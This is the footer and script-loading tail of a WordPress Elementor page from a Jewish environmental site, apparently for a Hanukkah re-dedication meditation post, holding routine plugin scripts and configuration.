				<section class="elementor-section elementor-top-section elementor-element elementor-element-857d4e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="857d4e4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-560adad" data-id="560adad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32107c7 elementor-widget elementor-widget-text-editor" data-id="32107c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright  &copy; 2014 &#8211; 2026 &nbsp; All Rights Reserved 								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-642677e" data-id="642677e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ba3d87 elementor-widget elementor-widget-html" data-id="4ba3d87" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					 | 
  <a href="https://Aytzim.org" style="font-size:.8em;">Aytzim.org</a> <span style="color:#aaaaaa;">|</span> <a href="https://jewcology.org/about/privacy-policy" style="font-size:.8em;">Privacy Policy</a> <span style="color:#aaaaaa;">|</span> <a href="https://jewcology.org/about/terms-of-use/" style="font-size:.8em;">Terms & Conditions</a>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			




<script src="https://jewcology.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://jewcology.org/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"mupnom3190","wpa_field_value":909693,"wpa_add_test":"no"}
</script>
<script src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://jewcology.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.5" id="elementor-webpack-runtime-js"></script>
<script src="https://jewcology.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.5" id="elementor-frontend-modules-js"></script>
<script src="https://jewcology.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/jewcology.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/jewcology.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7b69e522db"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6606,"title":"Hanukkah%205775%20%E2%80%93%20Night%208%20Re-Dedication%20Meditation%20%E2%80%93%20Jewcology","excerpt":"","featuredImage":false}};
</script>
<script src="https://jewcology.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.5" id="elementor-frontend-js"></script>
<script src="https://jewcology.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://jewcology.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://jewcology.org/wp-content/plugins/the-post-grid-pro/assets/vendor/swiper/swiper-v8.min.js?ver=7.8.1" id="swiper-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/jewcology.org\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6606,"search_query":"","signature":"0c26ca32565a11b7b3c47c042883577f","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":6606,"search_query":"","signature":"0c26ca32565a11b7b3c47c042883577f","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=2e7746ec6c"};
</script>
<script src="https://jewcology.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="https://jewcology.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script src="https://jewcology.org/wp-includes/js/comment-reply.min.js?ver=a0ff920653f3a608c943535fe07060d3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="bdpp-public-script-js-extra">
var Bdpp = {"ajax_url":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php","is_mobile":"","is_rtl":"0","trend_post":"6606","no_post_found_msg":"No more post to display.","no_term_found_msg":"No more categories to display.","vc_page_edit":"0"};
</script>
<script src="https://jewcology.org/wp-content/plugins/blog-designer-pack-pro/assets/js/bdpp-public.min.js?ver=3.4.4" id="bdpp-public-script-js"></script>
<script src="https://jewcology.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://jewcology.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jewcology.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php","nonce":"cb3532dcbc","urls":{"assets":"https:\/\/jewcology.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/jewcology.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/jewcology.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://jewcology.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://jewcology.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
<script src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/jewcology.org\/wp-admin\/admin-ajax.php","resturl":"https:\/\/jewcology.org\/wp-json\/wpraddons\/v1","nonce":"f58024ace2","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/jewcology.org\/2014\/12\/hanukkah-5775-night-8-re-dedication-meditation\/","wishlistPageID":"","wishlistPageURL":"https:\/\/jewcology.org\/2014\/12\/hanukkah-5775-night-8-re-dedication-meditation\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
</script>
<script data-cfasync="false" src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1041" id="wpr-addons-js-js"></script>
<script src="https://jewcology.org/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1041" id="wpr-modal-popups-js-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 16:30:59 -->